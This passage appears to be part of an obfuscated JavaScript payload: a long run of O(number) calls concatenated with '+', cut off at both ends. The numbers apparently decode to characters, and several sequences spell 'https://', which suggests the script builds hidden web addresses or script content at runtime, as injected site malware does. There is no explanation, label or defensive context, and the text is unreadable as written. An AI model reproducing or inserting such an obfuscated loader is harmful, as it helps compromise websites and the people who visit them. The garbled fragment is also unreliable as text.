)+O(60394525)+O(52479973)+O(48513030)+O(55442322)+O(37629906)+O(112862695)+O(99995920)+O(100985263)+O(72271345)+O(99003552)+O(60390556)+O(48518143)+O(50493473)+O(56431098)+O(55443726)+O(56435893)+O(51489454)+O(51485647)+O(51480695)+O(38615237)+O(43567601)+O(31688255)+O(38612664)+O(102960770)+O(114845149)+O(114840107)+O(110883780)+O(113852183)+O(57426884)+O(46536112)+O(46536249)+O(114845928)+O(97020533)+O(45542725)+O(104941949)+O(103954341)+O(115832134)+O(118801841)+O(103951716)+O(108909387)+O(97020400)+O(96035212)+O(108902537)+O(45546382)+O(98013643)+O(109898636)+O(107911523)+O(46530813)+O(98019909)+O(62374401)+O(117812241)+O(60391664)+O(55442007)+O(53468831)+O(53467120)+O(50495581)+O(51480755)+O(51486260)+O(37625783)+O(98011820)+O(60394739)+O(48515186)+O(55448115)+O(53464685)+O(50495554)+O(51481863)+O(37624595)+O(103955446)+O(60397470)+O(51480991)+O(50499116)+O(52474918)+O(54455032)+O(56439587)+O(37623975)+O(110882145)+O(100987614)+O(60398985)+O(107912995)+O(37627413)+O(99997419)+O(60396293)+O(37622640)+O(114843147)+O(60397973)+O(102960337)+O(114843714)+O(114849582)+O(110887689)+O(57427656)+O(46532157)+O(46533329)+O(107910762)+O(45545726)+O(119798010)+O(109898544)+O(115831308)+O(45547390)+O(48510559)+O(53466045)+O(50499415)+O(45540620)+O(98013823)+O(109895414)+O(107910469)+O(46532976)+O(38615458)+O(43566800)+O(31680271)+O(38611914)+O(102965224)+O(114842222)+O(114844538)+O(110887470)+O(113856226)+O(57423719)+O(46533952)+O(46534557)+O(98011488)+O(45547795)+O(99005157)+O(115836923)+O(109897234)+O(107915799)+O(96032972)+O(103956187)+O(45540857)+O(98010701)+O(109898689)+O(107910096)+O(46537648)+O(114841098)+O(112868010)+O(96031331)+O(98018582)+O(105930275)+O(45543895)+O(110886918)+O(102968362)+O(110881315)+O(62376832)+O(96036622)+O(103953205)+O(99000011)+O(60392771)+O(52474849)+O(52478462)+O(49504036)+O(37625360)+O(99003616)+O(107917358)+O(94051218)+O(100985602)+O(103954946)+O(99001085)+O(60394461)+O(48519743)+O(53463569)+O(47526039)+O(52474380)+O(49506220)+O(37627331)+O(99994694)+O(115832366)+O(103955492)+O(99002926)+O(60397929)+O(37621179)+O(113854717)+O(103954129)+O(114841084)+O(99998118)+O(94059298)+O(103957384)+O(99000422)+O(60399179)+O(49502832)+O(52479771)+O(56430786)+O(52477470)+O(54453956)+O(48519085)+O(37624267)+O(114848776)+O(60392672)+O(102963026)+O(114840657)+O(114844334)+O(110887717)+O(113858897)+O(36638235)+O(50499780)+O(64355061)+O(36639003)+O(49509681)+O(69301719)+O(36631670)+O(49503566)+O(69306194)+O(99001988)+O(115832337)+O(104949902)+O(103957284)+O(96039798)+O(45540516)+O(111874565)+O(115836709)+O(108904016)+O(96032346)+O(112862449)+O(45547045)+O(98011205)+O(109893198)+O(107917199)+O(36637974)+O(49507364)+O(69300678)+O(36633762)+O(50491582)+O(69300201)+O(99992636)+O(118801623)+O(94058008)+O(114846399)+O(112860393)+O(96039936)+O(98010870)+O(105931421)+O(36632947)+O(50496440)+O(67326374)+O(96039669)+O(115835385)+O(114840246)+O(109896891)+O(94059856)+O(52478711)+O(49509848)+O(97022460)+O(50493757)+O(100985968)+O(48514211)+O(49503547)+O(48519860)+O(38610859)+O(43564994)+O(31685511)+O(38615533)+O(102962783)+O(114842992)+O(114842197)+O(110880761)+O(113853064)+O(57428725)+O(46535162)+O(46530293)+O(114843365)+O(97020245)+O(45542466)+O(104946042)+O(103958203)+O(115833815)+O(118808825)+O(103954209)+O(108900411)+O(97022237)+O(96033206)+O(108901246)+O(45547903)+O(98015228)+O(109891227)+O(107914005)+O(46538693)+O(98012670)+O(62370225)+O(117819217)+O(60396934)+O(55442089)+O(53464691)+O(53463925)+O(50494573)+O(51482369)+O(51486878)+O(37627827)+O(98013565)+O(60397681)+O(53466353)+O(54450737)+O(56434252)+O(47527464)+O(37629153)+O(103950374)+O(60393647)+O(51482219)+O(51481581)+O(53468621)+O(52477323)+O(55448390)+O(37620632)+O(110880280)+O(100985360)+O(60392361)+O(107915639)+O(37629472)+O(99993143)+O(60395447)+O(37620599)+O(114842518)+O(60397617)+O(102968281)+O(114849141)+O(114849401)+O(110888786)+O(113856749)+O(57422262)+O(46534504)+O(46533440)+O(107912396)+O(45547558)+O(106929063)+O(99997772)+O(108906198)+O(109893171)+O(116820149)+O(109899229)+O(45546505)+O(98018579)+O(109893454)+O(107911996)+O(45542325)+O(98017799)+O(108908727)+O(38611112)+O(43560254)+O(31684491)+O(38613456)+O(102963499)+O(114847019)+O(114842412)+O(110889450)+O(113857785)+O(57422627)+O(46531560)+O(46537198)+O(114841342)+O(97020000)+O(45543474)+O(104940787)+O(103959315)+O(115837113)+O(118809423)+O(103957260)+O(108909361)+O(97024358)+O(96032651)+O(108909964)+O(45544540)+O(98011438)+O(109897844)+O(107919502)+O(46535464)+O(98014621)+O(62376975)+O(117819526)+O(60393867)+O(55447896)+O(53469287)+O(53465071)+O(50499758)+O(51482677)+O(51483080)+O(37626010)+O(98017835)+O(60395289)+O(48515879)+O(56436754)+O(53465406)+O(52473972)+O(48510712)+O(37628759)+O(103959815)+O(60390919)+O(51483995)+O(51480688)+O(49508758)+O(51482670)+O(49507784)+O(37624265)+O(110885507)+O(100989469)+O(60391322)+O(107915100)+O(37620146)+O(99991534)+O(60399931)+O(37620154)+O(114843600)+O(60397424)+O(102960648)+O(114845814)+O(114840216)+O(110884655)+O(113857393)+O(57425187)+O(46539243)+O(46535049)+O(117814061)+O(117815972)+O(117810456)+O(45542551)+O(118807261)+O(103951357)+O(96037499)+O(109895049)+O(107915742)+O(103954851)+O(119790909)+O(109896692)+O(115833178)+O(110882500)+O(103952936)+O(108901915)+O(45544587)+O(98010994)+O(109891551)+O(107918546)+O(38616556)+O(92070163)+O(43568127)+O(9904237)+O(31684892)+O(31680221)+O(31681765)+O(31684008)+O(31680922)+O(31682668)+O(31687453)+O(31683580)+O(90095453)+O(38618394)+O(102964585)+O(114840793)+O(114845455)+O(110887852)+O(113853115)+O(57420308)+O(46530677)+O(46532144)+O(114842696)+O(97027995)+O(45541496)+O(104942911)+O(103951787)+O(115837595)+O(118809444)+O(103953226)+O(108907451)+O(97027225)+O(96037882)+O(108905944)+O(45548093)+O(98015778)+O(109898196)+O(107910610)+O(46536106)+O(98014024)+O(62376748)+O(117819249)+O(60394789)+O(55441360)+O(53468589)+O(53467827)+O(50492415)+O(51485138)+O(51482184)+O(37628821)+O(98015041)+O(60399739)+O(51480040)+O(51489170)+O(52475168)+O(56431762)+O(37622490)+O(103958730)+O(60394234)+O(52471412)+O(53462740)+O(53461652)+O(49506332)+O(37622784)+O(110887286)+O(100987634)+O(60391220)+O(107913325)+O(37625097)+O(99995491)+O(60397856)+O(37624153)+O(114848343)+O(60397652)+O(102965894)+O(114844823)+O(114844562)+O(110885224)+O(113851725)+O(57423872)+O(46539421)+O(46537120)+O(117812501)+O(117814075)+O(117818899)+O(45543897)+O(113853202)+O(115837918)+O(108903218)+O(103950219)+O(108900021)+O(101971829)+O(45547964)+O(98016366)+O(109899240)+O(107912219)+O(38614309)+O(43564537)+O(31689902)+O(38611835)+O(102963156)+O(114843830)+O(114847057)+O(110885579)+O(57424382)+O(46533205)+O(46537202)+O(117812697)+O(117818380)+O(117817390)+O(45546461)+O(120788866)+O(120781073)+O(103952771)+O(99003958)+O(98014757)+O(45542475)+O(98015725)+O(109898001)+O(107911836)+O(46535818)+O(103953324)+O(108907577)+O(99001299)+O(99995392)+O(118803428)+O(45548552)+O(96036376)+O(98013143)+O(114840229)+O(103950859)+O(109891975)+O(108901174)+O(62371495)+O(103952008)+O(99008182)+O(98015313)+O(100986312)+O(119791101)+O(60394090)+O(94055379)+O(107916010)+O(81187479)+O(47526882)+O(108904846)+O(86134737)+O(83160149)+O(66339087)+O(52473082)+O(104946534)+O(117816149)+O(60391925)+O(38619514)+O(43568610)+O(31684765)+O(38610931)+O(102969577)+O(114844869)+O(114843500)+O(110880878)+O(113859731)+O(57422668)+O(46538509)+O(46531166)+O(117811391)+O(117819205)+O(117816258)+O(45542125)+O(108909587)+O(103950885)+O(96037095)+O(109893282)+O(119798452)+O(115830397)+O(108908040)+O(45540573)+O(98017171)+O(109893663)+O(107913606)+O(46539075)+O(62373405)+O(115835532)+O(60398782)+O(68310223)+O(50491015)+O(79202855)+O(86138809)+O(54458928)+O(54459730)+O(38615697)+O(43562929)+O(31685352)+O(38614371)+O(102966423)+O(114844099)+O(114840072)+O(110889462)+O(113852118)+O(57422656)+O(46536541)+O(46534740)+O(114845205)+O(97028728)+O(45540427)+O(104945469)+O(103958930)+O(115836509)+O(118800445)+O(103954361)+O(108902600)+O(97026009)+O(96030853)+O(108902171)+O(45543571)+O(98011579)+O(109895090)+O(107915853)+O(46538246)+O(98012616)+O(62375152)+O(117815132)+O(60397435)+O(55449344)+O(53463007)+O(53460224)+O(50497968)+O(51485472)+O(51485215)+O(37626454)+O(98019619)+O(60396077)+O(48512102)+O(56430952)+O(56439046)+O(52478037)+O(53464671)+O(37626017)+O(103952516)+O(60392561)+O(51488685)+O(51486108)+O(51487281)+O(55448006)+O(55446763)+O(37621017)+O(110887637)+O(100986532)+O(60397212)+O(107913195)+O(37628286)+O(99994422)+O(60398763)+O(37621328)+O(114842252)+O(60395907)+O(102964797)+O(114846171)+O(114841188)+O(110888479)+O(113858150)+O(57426023)+O(46535924)+O(46532389)+O(117817761)+O(117812265)+O(117819685)+O(45540687)+O(102966925)+O(103955412)+O(102960109)+O(109898940)+O(108909382)+O(109893626)+O(112864575)+O(45542369)+O(98019403)+O(109898524)+O(107914100)+O(46531948)+O(98015782)+O(108903121)+O(46536824)+O(113852871)+O(102965017)+O(109898245)+O(110886788)+O(38612749)+O(43560815)+O(31688267)+O(38613310)+O(102967455)+O(114847704)+O(114844443)+O(110882047)+O(113855999)+O(57421456)+O(46534022)+O(46531626)+O(114848711)+O(97024845)+O(45542008)+O(104949476)+O(103958018)+O(115839477)+O(118803459)+O(103951850)+O(108901322)+O(97024648)+O(96034590)+O(108900760)+O(45541726)+O(98017151)+O(109891261)+O(107914261)+O(46532011)+O(98012070)+O(62371691)+O(117812550)+O(60396388)+O(55443581)+O(53467137)+O(53466262)+O(50495067)+O(51488884)+O(51483912)+O(37623624)+O(98015253)+O(60392812)+O(52472871)+O(55440125)+O(49509446)+O(47525248)+O(37628116)+O(103956247)+O(60391428)+O(51482056)+O(51483241)+O(51484025)+O(51487287)+O(47523225)+O(37627010)+O(110889963)+O(100988951)+O(60392140)+O(107914737)+O(37624352)+O(99995346)+O(60399038)+O(37625390)+O(114840433)+O(60397274)+O(102965436)+O(114849560)+O(114844210)+O(110887915)+O(113859807)+O(57429287)+O(46534243)+O(46536550)+O(117818437)+O(117819233)+O(117810475)+O(45549470)+O(119795144)+O(109898166)+O(115836009)+O(101974010)+O(109897462)+O(115838666)+O(45541065)+O(98012872)+O(109896015)+O(107911412)+O(38619213)+O(92077849)+O(43567052)+O(9908681)+O(31682258)+O(31686743)+O(31681048)+O(31681318)+O(31681335)+O(31688248)+O(31686251)+O(31686152)+O(90092572)+O(38616058)+O(102964220)+O(114841848)+O(114845494)+O(110884879)+O(113853602)+O(57420942)+O(46539526)+O(46537515)+O(114843766)+O(97026701)+O(45546475)+O(104949049)+O(103952729)+O(115834623)+O(118801062)+O(103950540)+O(108901626)+O(97024773)+O(96037135)+O(108900607)+O(45541656)+O(98011532)+O(109895462)+O(107915889)+O(46536400)+O(98010549)+O(62373761)+O(117818226)+O(60394658)+O(55441675)+O(53465785)+O(53463717)+O(50495407)+O(51486544)+O(51488555)+O(37622012)+O(98012158)+O(60397644)+O(52473252)+O(48511226)+O(53461290)+O(53466508)+O(37622458)+O(103953576)+O(60391803)+O(56438454)+O(52472596)+O(53463271)+O(49502813)+O(37627966)+O(110880042)+O(100989367)+O(60397052)+O(107912877)+O(37629865)+O(99998515)+O(60397047)+O(37627014)+O(114840712)+O(60396052)+O(102962717)+O(114843425)+O(114845594)+O(110884551)+O(57429866)+O(46533002)+O(46530889)+O(117811634)+O(117819518)+O(117813890)+O(45546068)+O(104942593)+O(103959563)+O(115834331)+O(118808169)+O(103957110)+O(96032065)+O(108903407)+O(45543211)+O(98017260)+O(109898533)+O(107910153)+O(38612907)+O(43564604)+O(31686428)+O(38612857)+O(102962598)+O(114846208)+O(114845539)+O(110882664)+O(113852053)+O(57428608)+O(46536586)+O(46536049)+O(114843778)+O(97023285)+O(45541723)+O(104940761)+O(103956089)+O(115833510)+O(118807036)+O(103950562)+O(108900923)+O(97025789)+O(96039759)+O(108906684)+O(45546234)+O(98011716)+O(109898643)+O(107912470)+O(46538444)+O(98013849)+O(62379496)+O(117817002)+O(60393086)+O(55446728)+O(53461668)+O(53467511)+O(50492847)+O(51482520)+O(51487643)+O(37624137)+O(98019127)+O(60397543)+O(52473156)+O(55445073)+O(52470876)+O(55445822)+O(37623906)+O(103950889)+O(60393029)+O(48511406)+O(53461011)+O(52477872)+O(53467069)+O(49500936)+O(37621165)+O(110882812)+O(100980678)+O(60390942)+O(107911628)+O(37629528)+O(99991009)+O(60394474)+O(37623787)+O(114849625)+O(60394309)+O(102965586)+O(114841551)+O(114840004)+O(110883084)+O(113855619)+O(57423622)+O(46536585)+O(46539011)+O(117817022)+O(117810369)+O(117813399)+O(45540927)+O(97026058)+O(96030037)+O(108905959)+O(101976609)+O(101972263)+O(109895285)+O(45547926)+O(98018418)+O(109897141)+O(107917240)+O(38617863)+O(43560382)+O(31682358)+O(38619301)+O(102960978)+O(114846086)+O(114840902)+O(110882135)+O(113858524)+O(57428153)+O(46531327)+O(46532302)+O(114849162)+O(97020579)+O(45546597)+O(104945431)+O(103955675)+O(115831241)+O(118808715)+O(103953583)+O(108908464)+O(97024893)+O(96037951)+O(108908519)+O(45545056)+O(98013955)+O(109890493)+O(107913036)+O(46535412)+O(98013779)+O(62375714)+O(117815725)+O(60398048)+O(55441170)+O(53466015)+O(53468138)+O(50493795)+O(51483618)+O(51488639)+O(37626986)+O(98019706)+O(60398578)+O(53469647)+O(51483637)+O(51483461)+O(55444096)+O(37628504)+O(103951999)+O(60391158)+O(51484067)+O(51488777)+O(50495130)+O(54451497)+O(52479447)+O(37625752)+O(110882626)+O(100989166)+O(60393004)+O(107918655)+O(37621321)+O(99997586)+O(60397060)+O(37626476)+O(114845802)+O(60398178)+O(102968746)+O(114849211)+O(114840101)+O(110882717)+O(57428879)+O(46531855)+O(46539697)+O(117818157)+O(117818273)+O(117813651)+O(45546422)+O(113850395)+O(114842764)+O(97029485)+O(98019479)+O(108906028)+O(45546286)+O(98016347)+O(109891256)+O(107915261)+O(46535696)+O(103950785)+O(108909520)+O(99007094)+O(99993749)+O(118805471)+O(45547644)+O(102965477)+O(114843396)+O(107914052)+O(106923487)+O(38611210)+O(43569091)+O(31682753)+O(38611846)+O(102966935)+O(114840891)+O(114846594)+O(110889836)+O(113859002)+O(57423899)+O(46535569)+O(46539661)+O(117812678)+O(117813686)+O(117819417)+O(45549655)+O(99993235)+O(110886165)+O(117817961)+O(105937562)+O(45542874)+O(98019666)+O(109890021)+O(107915153)+O(46538287)+O(103952172)+O(108902458)+O(99001753)+O(99993199)+O(118805853)+O(45540788)+O(110888152)+O(102964097)+O(110882924)+O(62377493)+O(99001154)+O(109896281)+O(60392898)+O(112862218)+O(99997052)+O(99007738)+O(103951599)+O(112866139)+O(99994534)+O(98015113)+O(114845134)+O(37620340)+O(99995709)+O(110888724)+O(103955285)+O(60394536)+O(48510838)+O(47528235)+O(48515035)+O(48516748)+O(47525363)+O(53461789)+O(37628593)+O(101975872)+O(109898689)+O(114841620)+O(109892993)+O(60398166)+O(102968292)+O(114844386)+O(114840709)+O(110880264)+O(36637548)+O(50499474)+O(64353186)+O(36631925)+O(49504313)+O(69300843)+O(36631108)+O(49509533)+O(69301053)+O(117818203)+O(117813043)+O(117816083)+O(45546234)+O(99997564)+O(110886305)+O(117816079)+O(105937490)+O(45545172)+O(98019381)+O(109891307)+O(107912785)+O(38610136)+O(43563477)+O(31685080)+O(38611048)+O(102962406)+O(114848789)+O(114849144)+O(110880184)+O(113855034)+O(57421464)+O(46539919)+O(46537282)+O(102967496)+O(96030896)+O(109899818)+O(45541345)+O(50496436)+O(53466015)+O(47523045)+O(45549167)+O(98011542)+O(108909640)+O(46536744)+O(62375770)+O(113854095)+O(112869536)+O(98010145)+O(60398660)+O(106924989)+O(107912753)+O(37620807)+O(106928748)+O(113857009)+O(60399799)+O(108900705)+O(51481954)+O(98011120)+O(100987488)+O(99994965)+O(99006292)+O(56431093)+O(99002557)+O(99008231)+O(56434263)+O(98013635)+O(38618596)+O(92075789)+O(43569264)+O(9905464)+O(31688564)+O(31686953)+O(31687383)+O(31685369)+O(31683905)+O(31688953)+O(31684757)+O(31680868)+O(90096965)+O(38617354)+O(102966969)+O(114845376)+O(114841361)+O(110887256)+O(113855708)+O(57428703)+O(46536003)+O(46538352)+O(114847462)+O(97024010)+O(45540848)+O(104943777)+O(103957636)+O(115835658)+O(118805328)+O(103954641)+O(108908089)+O(97027342)+O(96036720)+O(108907025)+O(45548140)+O(98012191)+O(109890699)+O(107913721)+O(46530254)+O(98018861)+O(62376623)+O(117811773)+O(60397937)+O(55447494)+O(53468825)+O(53468870)+O(50490766)+O(51486146)+O(51487166)+O(37620769)+O(98014187)+O(60393342)+O(48513820)+O(55446695)+O(47527719)+O(47520990)+O(53466085)+O(37625543)+O(103951699)+O(60396955)+O(51486258)+O(49500839)+O(52478479)+O(55444143)+O(48517356)+O(37629806)+O(110883589)+O(100982661)+O(60393706)+O(107912574)+O(37621314)+O(99997021)+O(60395564)+O(37621675)+O(114842533)+O(60398865)+O(102968943)+O(114840176)+O(114846949)+O(110887773)+O(57425653)+O(46531011)+O(46530183)+O(117814570)+O(117819314)+O(117816090)+O(45543636)+O(111873583)+O(117814640)+O(45540749)+O(98010268)+O(98015238)+O(38617551)+O(43563698)+O(31685777)+O(38618257)+O(102962075)+O(114849881)+O(114845972)+O(110889128)+O(113856619)+O(57420362)+O(46539863)+O(46531503)+O(101970550)+O(103958066)+O(114849911)+O(99991675)+O(99995252)+O(45545066)+O(98011874)+O(109895923)+O(107917350)+O(46532038)+O(99995926)+O(108908466)+O(114847838)+O(99998478)+O(112865023)+O(110881396)+O(112869793)+O(103957991)+O(113852198)+O(99991074)+O(113855754)+O(62376300)+O(103958968)+O(108906309)+O(116821947)+O(103956109)+O(114842615)+O(99997158)+O(94053685)+O(98019915)+O(109893191)+O(99000721)+O(99990767)+O(60392562)+O(89100425)+O(49501288)+O(106920219)+O(47520808)+O(89107440)+O(86130879)+O(84153279)+O(114848078)+O(76230678)+O(83162428)+O(84153672)+O(52471869)+O(76231790)+O(83167591)+O(68313854)+O(117812817)+O(77226214)+O(64353672)+O(60390121)+O(60393095)+O(38612374)+O(43569640)+O(31688130)+O(38617027)+O(102961587)+O(114844643)+O(114842091)+O(110880643)+O(113852168)+O(57425739)+O(46537160)+O(46536298)+O(114848612)+O(97027047)+O(45543417)+O(104946334)+O(103956078)+O(115834625)+O(118804602)+O(103959283)+O(108906493)+O(97022588)+O(96035136)+O(108909403)+O(45549829)+O(98019168)+O(109893768)+O(107916253)+O(46539984)+O(98012460)+O(62377689)+O(117814963)+O(60397085)+O(55442139)+O(53466436)+O(53464363)+O(50497877)+O(51488446)+O(51484195)+O(37624650)+O(98010941)+O(60399143)+O(49501421)+O(51483569)+O(54455369)+O(37621548)+O(103959387)+O(60397745)+O(48517644)+O(52471357)+O(56439946)+O(37622216)+O(110880024)+O(100985537)+O(60391990)+O(107919560)+O(37620688)+O(99998125)+O(60393278)+O(37629106)+O(114842844)+O(60394610)+O(102963593)+O(114841339)+O(114846218)+O(110882284)+O(57427091)+O(46534221)+O(46531629)+O(117817605)+O(117818795)+O(117817917)+O(45542659)+O(99008667)+O(96037183)+O(108903995)+O(101979982)+O(99006916)+O(96031343)+O(108907635)+O(101975531)+O(45547289)+O(98014606)+O(109892118)+O(107918044)+O(38618246)+O(43563563)+O(31680205)+O(38612926)+O(102960980)+O(114840994)+O(114843185)+O(110888358)+O(113855459)+O(57429069)+O(46531826)+O(46533918)+O(114848273)+O(97029649)+O(45542822)+O(104947545)+O(103956849)+O(115832697)+O(118807486)+O(103958733)+O(108904014)+O(97025720)+O(96034186)+O(108908104)+O(45541209)+O(98013952)+O(109893173)+O(107918927)+O(46531239)+O(98015929)+O(62372952)+O(117811729)+O(60394212)+O(55442211)+O(53465314)+O(53465945)+O(50490276)+O(51481258)+O(51482506)+O(37627457)+O(98017648)+O(60398296)+O(49506918)+O(47523976)+O(50496847)+O(50495315)+O(47527288)+O(37628351)+O(103957509)+O(60390208)+O(51483976)+O(52473127)+O(49507176)+O(51483297)+O(51486197)+O(37622301)+O(110882510)+O(100985837)+O(60390155)+O(107916253)+O(37627458)+O(99997690)+O(60396896)+O(37626895)+O(114841128)+O(60398862)+O(102968817)+O(114847111)+O(114849242)+O(110884966)+O(113854224)+O(57420886)+O(46537326)+O(46530223)+O(115832353)+O(108903686)+O(103953301)+O(109890081)+O(108903625)+O(45549611)+O(99001990)+O(103952643)+O(99001361)+O(103957297)+O(114845616)+O(115834804)+O(103957049)+O(105932489)+O(99991281)+O(45545929)+O(98018954)+O(109894048)+O(107917655)+O(38618099)+O(43565797)+O(31684544)+O(38619734)+O(102967748)+O(114842179)+O(114844736)+O(110880636)+O(113854781)+O(57426241)+O(46535753)+O(46535293)+O(110887853)+O(45543264)+O(101977526)+O(109893080)+O(115837827)+O(117819019)+O(115839652)+O(97027170)+O(96036392)+O(108905825)+O(101971226)+O(45540985)+O(98014407)+O(109897868)+O(107913273)+O(46532534)+O(98012158)+O(62372666)+O(117815887)+O(60396704)+O(55442955)+O(53463320)+O(53461665)+O(50492177)+O(51485741)+O(51481053)+O(37629289)+O(98018779)+O(60395435)+O(48515698)+O(55444750)+O(54456437)+O(52470205)+O(51481555)+O(37621328)+O(103955650)+O(60390948)+O(51480848)+O(50490380)+O(53466115)+O(47520679)+O(48511606)+O(37629656)+O(110880670)+O(100986481)+O(60395610)+O(107919069)+O(37620317)+O(99994114)+O(60399044)+O(37629407)+O(114844261)+O(60390817)+O(102961417)+O(114844303)+O(114845072)+O(110887641)+O(113851945)+O(57427077)+O(46534648)+O(46535547)+O(113852145)+O(102968520)+O(109891340)+O(110881211)+O(45546035)+O(116829166)+O(103956233)+O(116828757)+O(109893044)+O(45544350)+O(98016870)+O(109899873)+O(107916894)+O(45540091)+O(98014221)+O(108901103)+O(38618454)+O(92077085)+O(43567273)+O(9907413)+O(31687502)+O(31680254)+O(31680034)+O(31684287)+O(31686364)+O(31689316)+O(31682216)+O(31681964)+O(90099952)+O(38615846)+O(102962286)+O(114844102)+O(114849061)+O(110887765)+O(113852986)+O(57427565)+O(46537144)+O(46533972)+O(98019973)+O(45543599)+O(99008825)+O(115839795)+O(109893022)+O(107919693)+O(96034658)+O(103953117)+O(45549583)+O(98014033)+O(109896254)+O(107911826)+O(46534439)+O(114848662)+O(112868165)+O(96035010)+O(98013246)+O(105933269)+O(45542415)+O(110884595)+O(102969748)+O(110886454)+O(62372899)+O(96033780)+O(103957681)+O(99006482)+O(60394648)+O(53467684)+O(48518162)+O(49506412)+O(37620846)+O(99006053)+O(107918496)+O(94056506)+O(100987516)+O(103959610)+O(99000574)+O(60397977)+O(48511522)+O(53461398)+O(47525802)+O(52473778)+O(49500074)+O(37626245)+O(99994668)+O(115839577)+O(103957896)+O(99004581)+O(60397742)+O(37624092)+O(113851000)+O(103958322)+O(114848240)+O(99995987)+O(94056763)+O(103956487)+O(99006308)+O(60399858)+O(49505578)+O(52476160)+O(56435704)+O(52474136)+O(54456846)+O(48512166)+O(37621067)+O(114847115)+O(60392320)+O(102962185)+O(114840901)+O(114842049)+O(110884289)+O(113858429)+O(36630480)+O(50498919)+O(64353105)+O(36639432)+O(49506229)+O(69309620)+O(36635164)+O(49503002)+O(69301931)+O(117810981)+O(117810739)+O(117819165)+O(45541916)+O(96035547)+O(110889018)+O(110885186)+O(106925112)+O(99990206)+O(45540307)+O(98010900)+O(109897664)+O(107916799)+O(45549546)+O(98017602)+O(108903894)+O(36632384)+O(49507435)+O(69305726)+O(38617419)+O(92075467)+O(9901968)+O(31683508)+O(31684769)+O(31681862)+O(31685714)+O(92076944)+O(58415944)+O(9903432)+O(31680706)+O(31686536)+O(31685404)+O(31686994)+O(106928516)+O(99994305)+O(114845930)+O(31681715)+O(98015651)+O(94056628)+O(103957707)+O(108903573)+O(99002527)+O(99994759)+O(118808514)+O(31683899)+O(60396515)+O(31684753)+O(113854364)+O(99998333)+O(113855984)+O(113853802)+O(103951225)+O(109894957)+O(108908077)+O(82175625)+O(114846364)+O(109891496)+O(112866915)+O(96039663)+O(101975881)+O(99998370)+O(45546753)+O(101979944)+O(99999386)+O(114846833)+O(72279510)+O(114841512)+O(99992385)+O(107918020)+O(39608988)+O(38612993)+O(98015586)+O(94057119)+O(103957108)+O(108903726)+O(99002101)+O(99993384)+O(118806212)+O(38615881)+O(40598929)+O(58415802)+O(9908860)+O(31688951)+O(31683928)+O(31684067)+O(31689209)+O(103952529)+O(100982905)+O(31681148)+O(39608354)+O(98018399)+O(94054297)+O(103952158)+O(108902781)+O(99007139)+O(99993482)+O(118807096)+O(31681551)+O(60394948)+O(60391474)+O(60395628)+O(31682579)+O(108906786)+O(115834281)+O(106925996)+O(106925455)+O(40599382)+O(31682101)+O(121773020)+O(9905297)+O(31689940)+O(31687601)+O(31686539)+O(31686094)+O(31688956)+O(31685422)+O(31689794)+O(31685634)+O(98018541)+O(94059544)+O(103956559)+O(108909412)+O(99005454)+O(99994486)+O(118801235)+O(31684320)+O(60397831)+O(31684769)+O(47524923)+O(58412937)+O(9906221)+O(31684123)+O(31689614)+O(31683998)+O(31682638)+O(123753362)+O(31681970)+O(99999787)+O(106922271)+O(113855276)+O(99993848)+O(31685752)+O(121775164)+O(9908384)+O(31682612)+O(31688732)+O(31683750)+O(31680629)+O(31689015)+O(31681412)+O(31683244)+O(31680376)+O(98015912)+O(94059540)+O(103953704)+O(108900416)+O(99006670)+O(99998773)+O(118804156)+O(31684182)+O(60391896)+O(31682460)+O(110886087)+O(96032938)+O(112867338)+O(113850479)+O(99994382)+O(72274786)+O(108904908)+O(114845179)+O(39600250)+O(98017617)+O(94050043)+O(103950330)+O(108902411)+O(99001727)+O(99996905)+O(118809986)+O(40596455)+O(31681238)+O(42572986)+O(31684906)+O(48514454)+O(58417843)+O(9908788)+O(31688339)+O(31685282)+O(31680488)+O(31686672)+O(123751939)+O(9906294)+O(31681114)+O(31682777)+O(31681222)+O(31685014)+O(113854667)+O(99990151)+O(113852339)+O(113853945)+O(103957419)+O(109894949)+O(108905118)+O(82171989)+O(114841238)+O(109894057)+O(112867399)+O(96039808)+O(101973255)+O(99995265)+O(45546104)+O(113851522)+O(99990219)+O(114843171)+O(72273718)+O(114844563)+O(99997942)+O(107919740)+O(39605839)+O(38615144)+O(98012487)+O(94050326)+O(103955300)+O(108906525)+O(99005452)+O(99991767)+O(118807364)+O(38617335)+O(43566555)+O(31680559)+O(98013569)+O(94059254)+O(103955040)+O(108902961)+O(99003895)+O(99996946)+O(118802507)+O(40593129)+O(58417655)+O(9901129)+O(31687534)+O(31680378)+O(31683134)+O(31682774)+O(9908649)+O(31685804)+O(31683344)+O(31689560)+O(31681358)+O(103956976)+O(100984723)+O(31683414)+O(39604634)+O(98016285)+O(94054546)+O(103954982)+O(108905949)+O(99004179)+O(99992402)+O(118808475)+O(31680641)+O(59401862)+O(31680200)+O(115833787)+O(112860194)+O(106922352)+O(113852362)+O(45543304)+O(106928516)+O(99993671)+O(108900349)+O(101975047)+O(114840969)+O(102968928)+O(40596156)+O(31680214)+O(121773788)+O(9900479)+O(31681067)+O(31682831)+O(31687320)+O(31688187)+O(31689490)+O(31686344)+O(31683025)+O(31681649)+O(98017616)+O(109899170)+O(108904863)+O(113859357)+O(114840784)+O(31681257)+O(115831406)+O(112860663)+O(106928798)+O(70294983)+O(112867485)+O(109892826)+O(115834292)+O(110881720)+O(31689402)+O(60391154)+O(31689494)+O(115835901)+O(112868628)+O(106923568)+O(113854366)+O(90099346)+O(98011627)+O(94054794)+O(103954742)+O(108900082)+O(99006752)+O(99998451)+O(118809466)+O(92072858)+O(58411954)+O(9900520)+O(31689948)+O(31682061)+O(31686840)+O(31685501)+O(31688512)+O(31680551)+O(31688551)+O(31682881)+O(115833931)+O(112862777)+O(106928388)+O(70299062)+O(112869803)+O(109894183)+O(115832928)+O(110882572)+O(45544740)+O(100989700)+O(109898052)+O(112864883)+O(68310828)+O(96035184)+O(98015159)+O(102966926)+O(39600410)+O(115834384)+O(112867842)+O(106920116)+O(31686802)+O(60392835)+O(61388934)+O(31682271)+O(121772537)+O(9901150)+O(31687927)+O(31681598)+O(31689599)+O(31689352)+O(31686396)+O(31689559)+O(31680306)+O(31681577)+O(31684160)+O(31681812)+O(31686246)+O(31683329)+O(98017666)+O(109897399)+O(108905296)+O(113857224)+O(114845632)+O(31682015)+O(103952975)+O(107917371)+O(101972637)+O(31684271)+O(60393522)+O(31688135)+O(108908376)+O(99991356)+O(117810721)+O(31687127)+O(72275482)+O(107911440)+O(96036792)+O(101971067)+O(99999891)+O(39607533)+O(40595744)+O(58410264)+O(9901872)+O(31689646)+O(31686010)+O(31684600)+O(31684726)+O(31683047)+O(31680130)+O(31686318)+O(31682552)+O(31680175)+O(31684851)+O(31681489)+O(31681246)+O(103950442)+O(107915720)+O(101979926)+O(4554